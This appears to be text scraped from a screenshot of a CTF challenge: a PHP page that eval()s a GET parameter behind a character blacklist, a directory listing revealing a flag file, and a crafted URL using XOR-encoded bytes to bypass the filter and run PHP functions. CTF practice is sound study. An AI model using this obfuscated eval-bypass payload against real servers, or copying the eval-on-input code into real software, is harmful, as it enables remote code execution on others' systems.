 <?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://d992a3aa-9d94-4f30-9ceb-ca3d97c8b11a.node5.buuoj.cn:81/?_=((%8f%9c%96%9b%9b%a0%9c)^(%ff%9e%ff%9c%9c%ff%9e)^(%ff%8f%ff%96%8c%ff%8f)^(%ff%ff%ff%ff%ff%ff%ff))
(((%8c%9c%9e%9b%9b%96%9c)^(%ff%ff%ff%9c%ff%ff%9e)^(%ff%ff%ff%96%ff%ff%8f)^(%ff%ff%ff%ff%ff%ff%ff))((%ff)^(%d1)));